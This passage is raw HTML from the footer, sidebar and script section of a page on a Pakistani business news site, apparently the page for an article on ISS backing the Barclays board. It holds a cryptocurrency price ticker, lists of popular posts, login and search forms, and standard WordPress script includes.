href="https://coingecko.com/coins/avail" target="_blank">Avail <span>(AVAIL)</span></a> <span>$ 0.006852</span><span class="mcwpdown"> 3.65%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53859/thumb/vine.jpg" alt="vine" /><b><a rel="nofollow" href="https://coingecko.com/coins/vine" target="_blank">Vine <span>(VINE)</span></a> <span>$ 0.025026</span><span class="mcwpdown"> 4.13%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70397/thumb/720oatTU_400x400.jpg" alt="humidifi" /><b><a rel="nofollow" href="https://coingecko.com/coins/humidifi" target="_blank">HumidiFi <span>(WET)</span></a> <span>$ 0.108737</span><span class="mcwpdown"> 11.1%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71396/thumb/v1.png" alt="the9bit" /><b><a rel="nofollow" href="https://coingecko.com/coins/the9bit" target="_blank">The9bit <span>(9BIT)</span></a> <span>$ 0.010311</span><span class="mcwpdown"> 1.52%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/19737/thumb/logo.png" alt="gains-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/gains-network" target="_blank">Gains Network <span>(GNS)</span></a> <span>$ 0.951564</span><span class="mcwpdown"> 4.9%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/10645/thumb/cBAT1.JPG" alt="compound-basic-attention-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/compound-basic-attention-token" target="_blank">cBAT <span>(CBAT)</span></a> <span>$ 0.003981</span><span class="mcwpdown"> 5.34%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69122/thumb/synd.png" alt="syndicate-3" /><b><a rel="nofollow" href="https://coingecko.com/coins/syndicate-3" target="_blank">Syndicate <span>(SYND)</span></a> <span>$ 0.051836</span><span class="mcwpdown"> 5.69%</span></b></div></li></ul></div></div></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-6 normal-side">
						<div id="author-bio-widget-4" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper"><img alt="" src="https://asiantrade.tv/wp-content/uploads/2021/12/asian-trade-website-logo-130px.png" style="margin-bottom: 0px;width: 118px; "  class="about-author-img" width="280" height="47">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /--><div id="text-6" class="container-wrapper widget widget_text">			<div class="textwidget"><p><strong>Asian Trade TV</strong> is the world Premier online Portal Got you the Latest News to have an Eye on the Pakistan &amp; World Statup Ecosystem. Bussiness Keeps you Growing if you know about your Competitor&#8217;s Moves. Asian Trade has world Bussiness , Tech, world Expo&#8217;s , World Live Events , Digital World , Entrepreneurs &amp; CEO&#8217;s News for You Straight from the industries all Around the Globe .this Platform will Help you to project the Upcoming Opportunities not only in Pakistan but World wide</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div class="widget social-icons-widget widget-content-only"><ul class="solid-social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/www.asiantrade.tv/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/Asiantradetv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/asian-trade-tv"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCYP4sMvea2Uv2dspEz1t2eA"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/asiantradetv.live/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
<div class="clearfix"></div></div>					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-3 normal-side">
											</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-3 normal-side">
						<div id="tie-newsletter-1" class="container-wrapper widget subscribe-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Subscribe to our Mailing List</div></div>
			<div class="widget-inner-wrap">

				
						<form action="https://feedburner.google.com/fb/a/mailverify" method="post" class="subscribe-form" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=1127', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">
							<label class="screen-reader-text" for="email">Enter your Email address</label>
							<input class="subscribe-input required email" type="text" id="email" name="email" placeholder="Enter your Email address">
							<input type="hidden" value="1127" name="uri">
							<input type="hidden" name="loc" value="en_US">
							<input class="button subscribe-submit" type="submit" name="submit" value="Subscribe">
						</form>
						
			</div><!-- .widget-inner-wrap /-->

			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="https://asiantrade.tv/" target="_blank" rel="nofollow noopener">Asian Trade TV Network</a></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/www.asiantrade.tv/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/Asiantradetv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/asian-trade-tv"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCYP4sMvea2Uv2dspEz1t2eA"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/asiantradetv.live/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://asiantrade.tv/barclays-board-receives-support-from-proxy-advisor-iss-encouraging-investor-backing/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Barclays%20Board%20Receives%20Support%20from%20Proxy%20Advisor%20ISS%2C%20Encouraging%20Investor%20Backing&#038;url=https://asiantrade.tv/barclays-board-receives-support-from-proxy-advisor-iss-encouraging-investor-backing/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Barclays%20Board%20Receives%20Support%20from%20Proxy%20Advisor%20ISS%2C%20Encouraging%20Investor%20Backing%20https://asiantrade.tv/barclays-board-receives-support-from-proxy-advisor-iss-encouraging-investor-backing/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://asiantrade.tv/barclays-board-receives-support-from-proxy-advisor-iss-encouraging-investor-backing/&text=Barclays%20Board%20Receives%20Support%20from%20Proxy%20Advisor%20ISS%2C%20Encouraging%20Investor%20Backing" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-right" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://asiantrade.tv/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/www.asiantrade.tv/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/Asiantradetv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/asian-trade-tv"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCYP4sMvea2Uv2dspEz1t2eA"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/asiantradetv.live/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="custom_html-24" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement</div></div><div class="textwidget custom-html-widget"><!-- /22819928141/homesidebar6 -->
<div id='div-gpt-ad-1681207522478-0' style='min-width: 300px; min-height: 250px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1681207522478-0'); });
  </script>
</div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="8 Best Car Insurance Companies in USA  2023" href="https://asiantrade.tv/best-car-insurance-companies-2/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-847">BUSINESS</span></span><img width="390" height="220" src="https://asiantrade.tv/wp-content/uploads/2023/03/car-gc392cb5d3_1280-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Best Car Insurance Companies" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/best-car-insurance-companies-2/">8 Best Car Insurance Companies in USA  2023</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 10, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="8 Best Car Insurance Companies in USA  2023" href="https://asiantrade.tv/best-car-insurance-companies/" class="post-thumb"><img width="220" height="150" src="https://asiantrade.tv/wp-content/uploads/2023/03/car-gc392cb5d3_1280-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Best Car Insurance Companies" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/best-car-insurance-companies/">8 Best Car Insurance Companies in USA  2023</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">March 10, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="The Best Personal Loans of June 2023" href="https://asiantrade.tv/best-personal-loans-2/" class="post-thumb"><img width="220" height="150" src="https://asiantrade.tv/wp-content/uploads/2023/03/Best-Personal-Loans-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Best Personal Loans" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/best-personal-loans-2/">The Best Personal Loans of June 2023</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 10, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="The Best Personal Loans of June 2023" href="https://asiantrade.tv/best-personal-loans/" class="post-thumb"><img width="220" height="150" src="https://asiantrade.tv/wp-content/uploads/2023/03/Best-Personal-Loans-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Best Personal Loans" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/best-personal-loans/">The Best Personal Loans of June 2023</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">March 7, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Sania Mirza praises Mohammad Hafeez after the Lahore Qalandars&#8217; PSL victory." href="https://asiantrade.tv/sania-mirza-praises-mohammad-hafeez-after-the-lahore-qalandars-psl-victory/" class="post-thumb"><img width="220" height="150" src="https://asiantrade.tv/wp-content/uploads/2022/02/sania-mirza-m-hafeez-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/sania-mirza-praises-mohammad-hafeez-after-the-lahore-qalandars-psl-victory/">Sania Mirza praises Mohammad Hafeez after the Lahore Qalandars&#8217; PSL victory.</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">February 28, 2022</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Commented</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://asiantrade.tv/the-future-of-display-technology-smd-screens-for-business-2/">
							<span class="date meta-item tie-icon">October 19, 2024</span>							<h3>The Future of Display Technology: SMD Screens for Business</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://asiantrade.tv/xi-jinping-visits-wuhan/">
							<span class="date meta-item tie-icon">March 10, 2020</span>							<h3>Xi Jinping visits Wuhan</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://asiantrade.tv/madonna-cancel-concert-in-paris/">
							<span class="date meta-item tie-icon">March 10, 2020</span>							<h3>Madonna cancel Concert in Paris</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://asiantrade.tv/priyanka-chopra-playing-holi/">
							<span class="date meta-item tie-icon">March 11, 2020</span>							<h3>Priyanka Chopra playing Holi</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://asiantrade.tv/kashmir-the-band-release-their-debut-album-khwaab/">
							<span class="date meta-item tie-icon">March 11, 2020</span>							<h3>Kashmir the Band Release their Debut Album; Khwaab</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://asiantrade.tv/coal-cargo-vessel-runs-aground-near-mubarak-village-karachi/">
							<span class="date meta-item tie-icon">March 12, 2020</span>							<h3>Coal cargo vessel runs aground near Mubarak village, karachi</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Comments</div></div><ul></ul><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Jannah-wp-theme/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
				<form method="get" class="tie-popup-search-form" action="https://asiantrade.tv/">
					<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
				<form method="get" class="tie-popup-search-form" action="https://asiantrade.tv/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Log In <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://asiantrade.tv/wp-login.php" method="post">
			<input type="text" name="log" title="Username" placeholder="Username">
			<div class="pass-container">
				<input type="password" name="pwd" title="Password" placeholder="Password">
				<a class="forget-text" href="https://asiantrade.tv/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fasiantrade.tv">Forget?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/barclays-board-receives-support-from-proxy-advisor-iss-encouraging-investor-backing/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Log In</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" src="https://asiantrade.tv/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://asiantrade.tv/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://asiantrade.tv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/asiantrade.tv\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://asiantrade.tv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://asiantrade.tv/wp-content/plugins/cryptocurrency-widgets-pack/assets/public/js/jquery.dataTables.min.js?ver=2.0.1" id="mcwp-crypto-datatable-js-js"></script>
<script type="text/javascript" src="https://asiantrade.tv/wp-content/plugins/cryptocurrency-widgets-pack/assets/public/js/dataTables.responsive.min.js?ver=2.0.1" id="mcwp-crypto-datatable-resp-js"></script>
<script type="text/javascript" id="mcwp-crypto-common-js-extra">
/* <![CDATA[ */
var mcwpajax = {"url":"https://asiantrade.tv/wp-content/plugins/cryptocurrency-widgets-pack/","ajax_url":"https://asiantrade.tv/wp-admin/admin-ajax.php"};
//# sourceURL=mcwp-crypto-common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asiantrade.tv/wp-content/plugins/cryptocurrency-widgets-pack/assets/public/js/common.js?ver=2.0.1" id="mcwp-crypto-common-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://asiantrade.tv/wp-admin/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\n\t\t\t\t\u003Cdiv class=\"spinner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce1\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce2\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce3\"\u003E \u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/js/scripts.min.js?ver=5.4.10" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/ilightbox/lightbox.js?ver=5.4.10" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/js/sliders.min.js?ver=5.4.10" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/js/shortcodes.js?ver=5.4.10" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/js/desktop.min.js?ver=5.4.10" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/js/live-search.js?ver=5.4.10" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/js/single.min.js?ver=5.4.10" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://asiantrade.tv/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://asiantrade.tv/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/js/velocity.js?ver=5.4.10" id="tie-js-velocity-js"></script>
<script type="text/javascript" src="https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/js/br-news.js?ver=5.4.10" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://asiantrade.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return 